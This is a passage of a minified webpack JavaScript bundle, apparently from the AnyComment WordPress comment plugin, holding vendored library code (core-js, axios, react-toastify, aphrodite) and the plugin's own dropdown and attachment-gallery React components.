r=n(10).f,o=n(66),i=n(107),a=n(31),l=n(108),u=n(109),s=n(69),c=n(105),f=n(196),p=n(14),d=n(57).fastKey,h=n(70),y=p?"_s":"size",m=function(e,t){var n,r=d(t);if("F"!==r)return e._i[r];for(n=e._f;n;n=n.n)if(n.k==t)return n};e.exports={getConstructor:function(e,t,n,s){var c=e(function(e,r){l(e,c,t,"_i"),e._t=t,e._i=o(null),e._f=void 0,e._l=void 0,e[y]=0,void 0!=r&&u(r,n,e[s],e)});return i(c.prototype,{clear:function(){for(var e=h(this,t),n=e._i,r=e._f;r;r=r.n)r.r=!0,r.p&&(r.p=r.p.n=void 0),delete n[r.i];e._f=e._l=void 0,e[y]=0},delete:function(e){var n=h(this,t),r=m(n,e);if(r){var o=r.n,i=r.p;delete n._i[r.i],r.r=!0,i&&(i.n=o),o&&(o.p=i),n._f==r&&(n._f=o),n._l==r&&(n._l=i),n[y]--}return!!r},forEach:function(e){h(this,t);for(var n,r=a(e,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(r(n.v,n.k,this);n&&n.r;)n=n.p},has:function(e){return!!m(h(this,t),e)}}),p&&r(c.prototype,"size",{get:function(){return h(this,t)[y]}}),c},def:function(e,t,n){var r,o,i=m(e,t);return i?i.v=n:(e._l=i={i:o=d(t,!0),k:t,v:n,p:r=e._l,n:void 0,r:!1},e._f||(e._f=i),r&&(r.n=i),e[y]++,"F"!==o&&(e._i[o]=i)),e},getEntry:m,setStrong:function(e,t,n){s(e,t,function(e,n){this._t=h(e,t),this._k=n,this._l=void 0},function(){for(var e=this,t=e._k,n=e._l;n&&n.r;)n=n.p;return e._t&&(e._l=n=n?n.n:e._t._f)?"keys"==t?c(0,n.k):"values"==t?c(0,n.v):c(0,[n.k,n.v]):(e._t=void 0,c(1))},n?"entries":"values",!n,!0),f(t)}}},function(e,t,n){var r=n(18);e.exports=function(e,t,n){for(var o in t)r(e,o,t[o],n);return e}},function(e,t){e.exports=function(e,t,n,r){if(!(e instanceof t)||void 0!==r&&r in e)throw TypeError(n+": incorrect invocation!");return e}},function(e,t,n){var r=n(31),o=n(100),i=n(101),a=n(17),l=n(61),u=n(102),s={},c={},t=e.exports=function(e,t,n,f,p){var d,h,y,m,v=p?function(){return e}:u(e),b=r(n,f,t?2:1),g=0;if("function"!=typeof v)throw TypeError(e+" is not iterable!");if(i(v)){for(d=l(e.length);d>g;g++)if((m=t?b(a(h=e[g])[0],h[1]):b(e[g]))===s||m===c)return m}else for(y=v.call(e);!(h=y.next()).done;)if((m=o(y,b,h.value,t))===s||m===c)return m};t.BREAK=s,t.RETURN=c},function(e,t,n){"use strict";var r=n(5),o=n(36),i=n(18),a=n(107),l=n(57),u=n(109),s=n(108),c=n(11),f=n(28),p=n(103),d=n(38),h=n(197);e.exports=function(e,t,n,y,m,v){var b=r[e],g=b,_=m?"set":"add",w=g&&g.prototype,E={},x=function(e){var t=w[e];i(w,e,"delete"==e?function(e){return!(v&&!c(e))&&t.call(this,0===e?0:e)}:"has"==e?function(e){return!(v&&!c(e))&&t.call(this,0===e?0:e)}:"get"==e?function(e){return v&&!c(e)?void 0:t.call(this,0===e?0:e)}:"add"==e?function(e){return t.call(this,0===e?0:e),this}:function(e,n){return t.call(this,0===e?0:e,n),this})};if("function"==typeof g&&(v||w.forEach&&!f(function(){(new g).entries().next()}))){var O=new g,k=O[_](v?{}:-0,1)!=O,S=f(function(){O.has(1)}),T=p(function(e){new g(e)}),C=!v&&f(function(){for(var e=new g,t=5;t--;)e[_](t,t);return!e.has(-0)});T||(g=t(function(t,n){s(t,g,e);var r=h(new b,t,g);return void 0!=n&&u(n,m,r[_],r),r}),g.prototype=w,w.constructor=g),(S||C)&&(x("delete"),x("has"),m&&x("get")),(C||k)&&x(_),v&&w.clear&&delete w.clear}else g=y.getConstructor(t,e,m,_),a(g.prototype,n),l.NEED=!0;return d(g,e),E[e]=g,o(o.G+o.W+o.F*(g!=b),E),v||y.setStrong(g,e,m),g}},function(e,t){function n(){throw new Error("setTimeout has not been defined")}function r(){throw new Error("clearTimeout has not been defined")}function o(e){if(c===setTimeout)return setTimeout(e,0);if((c===n||!c)&&setTimeout)return c=setTimeout,setTimeout(e,0);try{return c(e,0)}catch(t){try{return c.call(null,e,0)}catch(t){return c.call(this,e,0)}}}function i(e){if(f===clearTimeout)return clearTimeout(e);if((f===r||!f)&&clearTimeout)return f=clearTimeout,clearTimeout(e);try{return f(e)}catch(t){try{return f.call(null,e)}catch(t){return f.call(this,e)}}}function a(){y&&d&&(y=!1,d.length?h=d.concat(h):m=-1,h.length&&l())}function l(){if(!y){var e=o(a);y=!0;for(var t=h.length;t;){for(d=h,h=[];++m<t;)d&&d[m].run();m=-1,t=h.length}d=null,y=!1,i(e)}}function u(e,t){this.fun=e,this.array=t}function s(){}var c,f,p=e.exports={};!function(){try{c="function"===typeof setTimeout?setTimeout:n}catch(e){c=n}try{f="function"===typeof clearTimeout?clearTimeout:r}catch(e){f=r}}();var d,h=[],y=!1,m=-1;p.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];h.push(new u(e,t)),1!==h.length||y||o(l)},u.prototype.run=function(){this.fun.apply(null,this.array)},p.title="browser",p.browser=!0,p.env={},p.argv=[],p.version="",p.versions={},p.on=s,p.addListener=s,p.once=s,p.off=s,p.removeListener=s,p.removeAllListeners=s,p.emit=s,p.prependListener=s,p.prependOnceListener=s,p.listeners=function(e){return[]},p.binding=function(e){throw new Error("process.binding is not supported")},p.cwd=function(){return"/"},p.chdir=function(e){throw new Error("process.chdir is not supported")},p.umask=function(){return 0}},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},function(e,t,n){"use strict";var r=n(4),o=n(219),i=n(221),a=n(222),l=n(223),u=n(114),s="undefined"!==typeof window&&window.btoa&&window.btoa.bind(window)||n(224);e.exports=function(e){return new Promise(function(t,c){var f=e.data,p=e.headers;r.isFormData(f)&&delete p["Content-Type"];var d=new XMLHttpRequest,h="onreadystatechange",y=!1;if("undefined"===typeof window||!window.XDomainRequest||"withCredentials"in d||l(e.url)||(d=new window.XDomainRequest,h="onload",y=!0,d.onprogress=function(){},d.ontimeout=function(){}),e.auth){var m=e.auth.username||"",v=e.auth.password||"";p.Authorization="Basic "+s(m+":"+v)}if(d.open(e.method.toUpperCase(),i(e.url,e.params,e.paramsSerializer),!0),d.timeout=e.timeout,d[h]=function(){if(d&&(4===d.readyState||y)&&(0!==d.status||d.responseURL&&0===d.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in d?a(d.getAllResponseHeaders()):null,r=e.responseType&&"text"!==e.responseType?d.response:d.responseText,i={data:r,status:1223===d.status?204:d.status,statusText:1223===d.status?"No Content":d.statusText,headers:n,config:e,request:d};o(t,c,i),d=null}},d.onerror=function(){c(u("Network Error",e,null,d)),d=null},d.ontimeout=function(){c(u("timeout of "+e.timeout+"ms exceeded",e,"ECONNABORTED",d)),d=null},r.isStandardBrowserEnv()){var b=n(225),g=(e.withCredentials||l(e.url))&&e.xsrfCookieName?b.read(e.xsrfCookieName):void 0;g&&(p[e.xsrfHeaderName]=g)}if("setRequestHeader"in d&&r.forEach(p,function(e,t){"undefined"===typeof f&&"content-type"===t.toLowerCase()?delete p[t]:d.setRequestHeader(t,e)}),e.withCredentials&&(d.withCredentials=!0),e.responseType)try{d.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"===typeof e.onDownloadProgress&&d.addEventListener("progress",e.onDownloadProgress),"function"===typeof e.onUploadProgress&&d.upload&&d.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then(function(e){d&&(d.abort(),c(e),d=null)}),void 0===f&&(f=null),d.send(f)})}},function(e,t,n){"use strict";var r=n(220);e.exports=function(e,t,n,o,i){var a=new Error(e);return r(a,t,n,o,i)}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";function r(e){this.message=e}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,e.exports=r},function(e,t,n){"use strict";function r(){var e=this.constructor.getDerivedStateFromProps(this.props,this.state);null!==e&&void 0!==e&&this.setState(e)}function o(e){function t(t){var n=this.constructor.getDerivedStateFromProps(e,t);return null!==n&&void 0!==n?n:null}this.setState(t.bind(this))}function i(e,t){try{var n=this.props,r=this.state;this.props=e,this.state=t,this.__reactInternalSnapshotFlag=!0,this.__reactInternalSnapshot=this.getSnapshotBeforeUpdate(n,r)}finally{this.props=n,this.state=r}}function a(e){var t=e.prototype;if(!t||!t.isReactComponent)throw new Error("Can only polyfill class components");if("function"!==typeof e.getDerivedStateFromProps&&"function"!==typeof t.getSnapshotBeforeUpdate)return e;var n=null,a=null,l=null;if("function"===typeof t.componentWillMount?n="componentWillMount":"function"===typeof t.UNSAFE_componentWillMount&&(n="UNSAFE_componentWillMount"),"function"===typeof t.componentWillReceiveProps?a="componentWillReceiveProps":"function"===typeof t.UNSAFE_componentWillReceiveProps&&(a="UNSAFE_componentWillReceiveProps"),"function"===typeof t.componentWillUpdate?l="componentWillUpdate":"function"===typeof t.UNSAFE_componentWillUpdate&&(l="UNSAFE_componentWillUpdate"),null!==n||null!==a||null!==l){var u=e.displayName||e.name,s="function"===typeof e.getDerivedStateFromProps?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()";throw Error("Unsafe legacy lifecycles will not be called for components using new component APIs.\n\n"+u+" uses "+s+" but also contains the following legacy lifecycles:"+(null!==n?"\n  "+n:"")+(null!==a?"\n  "+a:"")+(null!==l?"\n  "+l:"")+"\n\nThe above lifecycles should be removed. Learn more about this warning here:\nhttps://fb.me/react-async-component-lifecycle-hooks")}if("function"===typeof e.getDerivedStateFromProps&&(t.componentWillMount=r,t.componentWillReceiveProps=o),"function"===typeof t.getSnapshotBeforeUpdate){if("function"!==typeof t.componentDidUpdate)throw new Error("Cannot polyfill getSnapshotBeforeUpdate() for components that do not define componentDidUpdate() on the prototype");t.componentWillUpdate=i;var c=t.componentDidUpdate;t.componentDidUpdate=function(e,t,n){var r=this.__reactInternalSnapshotFlag?this.__reactInternalSnapshot:n;c.call(this,e,t,r)}}return e}Object.defineProperty(t,"__esModule",{value:!0}),n.d(t,"polyfill",function(){return a}),r.__suppressDeprecationWarning=!0,o.__suppressDeprecationWarning=!0,i.__suppressDeprecationWarning=!0},function(e,t,n){"use strict";function r(e){return"number"===typeof e&&!isNaN(e)&&e>0}function o(e){return Object.keys(e).map(function(t){return e[t]})}function i(e){return e.isRequired=function(t,n,r){if("undefined"===typeof t[n])return new Error("The prop "+n+" is marked as required in \n      "+r+", but its value is undefined.");e(t,n,r)},e}Object.defineProperty(t,"__esModule",{value:!0}),t.falseOrElement=t.falseOrDelay=void 0,t.isValidDelay=r,t.objectValues=o;var a=n(0);t.falseOrDelay=i(function(e,t,n){var o=e[t];return!1===o||r(o)?null:new Error(n+" expect "+t+" \n      to be a valid Number > 0 or equal to false. "+o+" given.")}),t.falseOrElement=i(function(e,t,n){var r=e[t];return!1===r||(0,a.isValidElement)(r)?null:new Error(n+" expect "+t+" \n      to be a valid react element or equal to false. "+r+" given.")})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Flip=t.Zoom=t.Slide=t.Bounce=void 0;var r=n(120),o=function(e){return e&&e.__esModule?e:{default:e}}(r),i=(0,o.default)({enter:"Toastify__bounce-enter",exit:"Toastify__bounce-exit",appendPosition:!0}),a=(0,o.default)({enter:"Toastify__slide-enter",exit:"Toastify__slide-exit",duration:[450,750],appendPosition:!0}),l=(0,o.default)({enter:"Toastify__zoom-enter",exit:"Toastify__zoom-exit"}),u=(0,o.default)({enter:"Toastify__flip-enter",exit:"Toastify__flip-exit"});t.Bounce=i,t.Slide=a,t.Zoom=l,t.Flip=u},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}Object.defineProperty(t,"__esModule",{value:!0});var i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},a=function(){function e(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(r=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&l.return&&l.return()}finally{if(o)throw i}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}();t.default=function(e){var t=e.enter,n=e.exit,r=e.duration,l=void 0===r?750:r,s=e.appendPosition,p=void 0!==s&&s;return function(e){var r=e.children,s=e.position,d=e.preventExitTransition,h=o(e,["children","position","preventExitTransition"]),y=p?t+"--"+s:t,m=p?n+"--"+s:n,v=void 0,b=void 0;if(Array.isArray(l)&&2===l.length){var g=a(l,2);v=g[0],b=g[1]}else v=b=l;var _=function(e){e.classList.add(y),e.style.animationFillMode="forwards",e.style.animationDuration=.001*v+"s"},w=function(e){e.classList.remove(y),e.style.cssText=""},E=function(e){e.classList.add(m),e.style.animationFillMode="forwards",e.style.animationDuration=.001*b+"s"};return u.default.createElement(c.default,i({},h,{timeout:d?0:{enter:v,exit:b},onEnter:_,onEntered:w,onExit:d?f:E}),r)}};var l=n(0),u=r(l),s=n(74),c=r(s),f=function(){}},function(e,t,n){"use strict";function r(e){var t="transition"+e+"Timeout",n="transition"+e;return function(e){if(e[n]){if(null==e[t])return new Error(t+" wasn't supplied to CSSTransitionGroup: this can cause unreliable animations and won't be supported in a future version of React. See https://fb.me/react-animation-transition-group-timeout for more information.");if("number"!==typeof e[t])return new Error(t+" must be a number (in milliseconds)")}return null}}t.__esModule=!0,t.classNamesShape=t.timeoutsShape=void 0,t.transitionTimeout=r;var o=n(1),i=function(e){return e&&e.__esModule?e:{default:e}}(o);t.timeoutsShape=i.default.oneOfType([i.default.number,i.default.shape({enter:i.default.number,exit:i.default.number}).isRequired]),t.classNamesShape=i.default.oneOfType([i.default.string,i.default.shape({enter:i.default.string,exit:i.default.string,active:i.default.string}),i.default.shape({enter:i.default.string,enterDone:i.default.string,enterActive:i.default.string,exit:i.default.string,exitDone:i.default.string,exitActive:i.default.string})])},function(e,t,n){"use strict";function r(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}Object.defineProperty(t,"__esModule",{value:!0});var o={list:new Map,on:function(e,t){return this.list.has(e)||this.list.set(e,[]),this.list.get(e).push(t),this},off:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return this.list.delete(e),this},emit:function(e){for(var t=this,n=arguments.length,o=Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];if(!this.list.has(e))return!1;var a=!0,l=!1,u=void 0;try{for(var s,c=this.list.get(e)[Symbol.iterator]();!(a=(s=c.next()).done);a=!0){var f=s.value;!function(e){setTimeout(function(){return e.call.apply(e,[t].concat(r(o)))},0)}(f)}}catch(e){l=!0,u=e}finally{try{!a&&c.return&&c.return()}finally{if(l)throw u}}return!0}};t.default=o},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var o=n(0),i=(n.n(o),function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}()),a=function(){function e(){r(this,e)}return i(e,null,[{key:"scrollTop",value:function(){return window.pageYOffset?window.pageYOffset:document.documentElement&&document.documentElement.scrollTop?document.documentElement.scrollTop:document.body.scrollTop?document.body.scrollTop:0}},{key:"scrollLeft",value:function(e){for(var t=document.getElementById(e),n=t.offsetTop,r=t;r.offsetParent&&r.offsetParent!==document.body;)r=r.offsetParent,n+=r.offsetTop;return n}},{key:"moveToElement",value:function(t,n){var r=e.scrollTop(),o=e.scrollLeft(t),i=o>r?o-r:r-o;if(i<100)return void window.scrollTo(0,o);var a=Math.round(i/100);a>=20&&(a=20);var l=Math.round(i/25),u=o>r?r+l:r-l,s=0;if(o>r)for(var c=r;c<o;c+=l)setTimeout("window.scrollTo(0, "+u+")",s*a),u+=l,u>o&&(u=o),s++;else{for(var f=r;f>o;f-=l)setTimeout("window.scrollTo(0, "+u+")",s*a),u-=l,u<o&&(u=o),s++;n()}}}]),e}();t.a=a},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=function(e){function t(){var e,i,a,u;r(this,t);for(var s=arguments.length,c=Array(s),f=0;f<s;f++)c[f]=arguments[f];return i=a=o(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(c))),a.getIcon=function(){var e=a.props,t=e.slug,r=e.classes,o=e.alt,i="anycomment-social anycomment-"+t;r&&(i+=" "+r);var u=n(242)("./"+t+".svg");return l.a.createElement("span",{className:i},l.a.createElement("img",{src:u,alt:o}))},u=i,o(a,u)}return i(t,e),u(t,[{key:"render",value:function(){return this.getIcon()}}]),t}(a.Component);t.a=s},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0}),t.DropdownContent=t.DropdownTrigger=void 0;var l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=n(0),c=r(s),f=n(1),p=r(f),d=n(24),h=n(42),y=r(h),m=n(75),v=r(m),b=n(76),g=r(b),_=function(e){function t(e){o(this,t);var n=i(this,Object.getPrototypeOf(t).call(this,e));return n.state={active:!1},n._onWindowClick=n._onWindowClick.bind(n),n._onToggleClick=n._onToggleClick.bind(n),n}return a(t,e),u(t,[{key:"componentDidMount",value:function(){window.addEventListener("click",this._onWindowClick),window.addEventListener("touchstart",this._onWindowClick)}},{key:"componentWillUnmount",value:function(){window.removeEventListener("click",this._onWindowClick),window.removeEventListener("touchstart",this._onWindowClick)}}]),u(t,[{key:"isActive",value:function(){return"boolean"===typeof this.props.active?this.props.active:this.state.active}},{key:"hide",value:function(){var e=this;this.setState({active:!1},function(){e.props.onHide&&e.props.onHide()})}},{key:"show",value:function(){var e=this;this.setState({active:!0},function(){e.props.onShow&&e.props.onShow()})}},{key:"_onWindowClick",value:function(e){var t=(0,d.findDOMNode)(this);e.target!==t&&!t.contains(e.target)&&this.isActive()&&this.hide()}},{key:"_onToggleClick",value:function(e){e.preventDefault(),this.isActive()?this.hide():this.show()}},{key:"render",value:function(){var e=this,t=arguments,n=this.props,r=n.children,o=n.className,i=n.disabled,a=n.removeElement,u=this.isActive(),f=(0,y.default)({dropdown:!0,"dropdown--active":u,"dropdown--disabled":i}),p=c.default.Children.map(r,function(n){return n.type===v.default?function(){var r=n.props.onClick;n=(0,s.cloneElement)(n,{ref:"trigger",onClick:function(o){i||(e._onToggleClick(o),r&&r.apply(n,t))}})}():n.type===g.default&&a&&!u&&(n=null),n}),d=l({},this.props);return delete d.active,delete d.onShow,delete d.onHide,delete d.removeElement,c.default.createElement("div",l({},d,{className:f+" "+o}),p)}}]),t}(s.Component);_.propTypes={disabled:p.default.bool,active:p.default.bool,onHide:p.default.func,onShow:p.default.func,children:p.default.node,className:p.default.string,removeElement:p.default.bool,style:p.default.object},_.defaultProps={className:""},t.DropdownTrigger=v.default,t.DropdownContent=g.default,t.default=_},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(272),s=n.n(u),c=n(2),f=n(6),p=n(7),d=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),h=function(e){function t(e){r(this,t);var n=o(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.state={lightboxIsOpen:!1,currentImage:0,showDeleteAction:e.showDeleteAction||!1},n.closeLightbox=n.closeLightbox.bind(n),n.gotoNext=n.gotoNext.bind(n),n.gotoPrevious=n.gotoPrevious.bind(n),n.gotoImage=n.gotoImage.bind(n),n.handleClickImage=n.handleClickImage.bind(n),n.openLightbox=n.openLightbox.bind(n),n.filterImages=n.filterImages.bind(n),n.handleDelete=n.handleDelete.bind(n),n}return i(t,e),d(t,[{key:"openLightbox",value:function(e,t){t.preventDefault(),this.setState({currentImage:e,lightboxIsOpen:!0})}},{key:"closeLightbox",value:function(){this.setState({currentImage:0,lightboxIsOpen:!1})}},{key:"gotoPrevious",value:function(){this.setState({currentImage:this.state.currentImage-1})}},{key:"gotoNext",value:function(){this.setState({currentImage:this.state.currentImage+1})}},{key:"gotoImage",value:function(e){this.setState({currentImage:e})}},{key:"handleClickImage",value:function(){this.state.currentImage!==this.props.images.length-1&&this.gotoNext()}},{key:"handleDelete",value:function(e,t,n){if(n.preventDefault(),n.stopPropagation(),this.isGuest())return!1;var r=this.getSettings(),o=this,i={};return r.nonce&&(i={"X-WP-Nonce":r.nonce}),this.props.axios.request({method:"post",url:"/documents/delete",params:{id:t.file_id},headers:i}).then(function(t){if(t.data.success){var n=o.props.attachments.filter(function(t,n){return n!==e});o.props.handleAttachmentChange(n)}}).catch(function(e){o.showError(e)}),!1}},{key:"renderGallery",value:function(){var e=this,t=this.props.attachments;return!t||t.length<=0?null:t.map(function(t,n){var r=t.file_type||"",o="image"===r,i="audio"===r;return o?l.a.createElement("li",{key:n,onClick:function(t){return e.openLightbox(n,t)},className:"anycomment anycomment-uploads__item"},e.state.showDeleteAction?l.a.createElement("span",{className:"anycomment anycomment-uploads__item-close",onClick:function(r){return e.handleDelete(n,t,r)}},"\xd7"):"",l.a.createElement("img",{className:"anycomment anycomment-uploads__item-thumbnail",src:t.file_thumbnail})):i?l.a.createElement("li",{key:n,className:"anycomment anycomment-uploads__item anycomment-uploads__item-audio"},e.state.showDeleteAction?l.a.createElement("span",{className:"anycomment anycomment-uploads__item-close",onClick:function(r){return e.handleDelete(n,t,r)}},"\xd7"):"",l.a.createElement("a",{href:t.file_url,target:"_blank"},l.a.createElement(f.a,{icon:p.j}))):l.a.createElement("li",{key:n,className:"anycomment anycomment-uploads__item anycomment-uploads__item anycomment-uploads__item-document"},e.state.showDeleteAction?l.a.createElement("span",{className:"anycomment anycomment-uploads__item-close",onClick:function(r){return e.handleDelete(n,t,r)}},"\xd7"):"",l.a.createElement("a",{href:t.file_url,target:"_blank"},l.a.createElement(f.a,{icon:p.g})))})}},{key:"filterImages",value:function(){var e=this.props.attachments;return e.length?(e=e.filter(function(e){return"image"===e.file_type}),e.map(function(e){return e.src=e.file_url,e.thumbnail=e.file_thumbnail,e})):[]}},{key:"render",value:function(){var e=this.filterImages(),t=this.props,n=t.attachments,r=t.settings;if(!n||n.length<=0)return null;var o={container:{zIndex:99999}};return l.a.createElement("ul",{className:"anycomment anycomment-uploads"},this.renderGallery(),l.a.createElement(s.a,{closeButtonTitle:r.i18.lightbox_close,imageCountSeparator:r.i18.lighbox_image_count_separator,leftArrowTitle:r.i18.lighbox_left_arrow,rightArrowTitle:r.i18.lighbox_right_arrow,currentImage:this.state.currentImage,images:e,theme:o,isOpen:this.state.lightboxIsOpen,onClickImage:this.handleClickImage,onClickNext:this.gotoNext,onClickPrev:this.gotoPrevious,onClickThumbnail:this.gotoImage,onClose:this.closeLightbox,preventScroll:this.props.preventScroll,showThumbnails:this.props.showThumbnails}))}}]),t}(c.a);t.a=h},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(r=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&l.return&&l.return()}finally{if(o)throw i}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),o=n(77),i=n(128),a={create:function(e){return(0,o.mapObj)(e,function(e){var t=r(e,2),n=t[0],i=t[1];return[n,{_name:n+"_"+(0,o.hashObject)(i),_definition:i}]})},rehydrate:function(){var e=arguments.length<=0||void 0===arguments[0]?[]:arguments[0];(0,i.addRenderedClassNames)(e)}},l={renderStatic:function(e){return(0,i.reset)(),(0,i.startBuffering)(),{html:e(),css:{content:(0,i.flushToString)(),renderedClassNames:(0,i.getRenderedClassNames)()}}}},u={suppressStyleInjection:function(){(0,i.reset)(),(0,i.startBuffering)()},clearBufferAndResumeStyleInjection:function(){(0,i.reset)()}},s=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return(0,i.injectAndGetClassName)(!0,t)};t.default={StyleSheet:a,StyleSheetServer:l,StyleSheetTestUtils:u,css:s},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(273),o=function(e){return e&&e.__esModule?e:{default:e}}(r),i=n(274),a=n(77),l=null,u=function(e){if(null==l&&null==(l=document.querySelector("style[data-aphrodite]"))){var t=document.head||document.getElementsByTagName("head")[0];l=document.createElement("style"),l.type="text/css",l.setAttribute("data-aphrodite",""),t.appendChild(l)}l.styleSheet?l.styleSheet.cssText+=e:l.appendChild(document.createTextNode(e))},s={fontFamily:function e(t){return Array.isArray(t)?t.map(e).join(","):"object"===typeof t?(h(t.fontFamily,"@font-face",[t],!1),'"'+t.fontFamily+'"'):t},animationName:function(e){if("object"!==typeof e)return e;var t="keyframe_"+(0,a.hashObject)(e),n="@keyframes "+t+"{";return Object.keys(e).forEach(function(t){n+=(0,i.generateCSS)(t,[e[t]],s,!1)}),n+="}",d(t,n),t}},c={},f="",p=!1,d=function(e,t){if(!c[e]){if(!p){if("undefined"===typeof document)throw new Error("Cannot automatically buffer without a document");p=!0,(0,o.default)(b)}f+=t,c[e]=!0}},h=function(e,t,n,r){if(!c[e]){var o=(0,i.generateCSS)(t,n,s,r);d(e,o)}};t.injectStyleOnce=h;var y=function(){f="",c={},p=!1,l=null};t.reset=y;var m=function(){if(p)throw new Error("Cannot buffer while already buffering");p=!0};t.startBuffering=m;var v=function(){p=!1;var e=f;return f="",e};t.flushToString=v;var b=function(){var e=v();e.length>0&&u(e)};t.flushToStyleTag=b;var g=function(){return Object.keys(c)};t.getRenderedClassNames=g;var _=function(e){e.forEach(function(e){c[e]=!0})};t.addRenderedClassNames=_;var w=function(e,t){var n=t.filter(function(e){return e});if(0===n.length)return"";var r=n.map(function(e){return e._name}).join("-o_O-");return h(r,"."+r,n.map(function(e){return e._definition}),e),r};t.injectAndGetClassName=w},function(e,t,n){"use 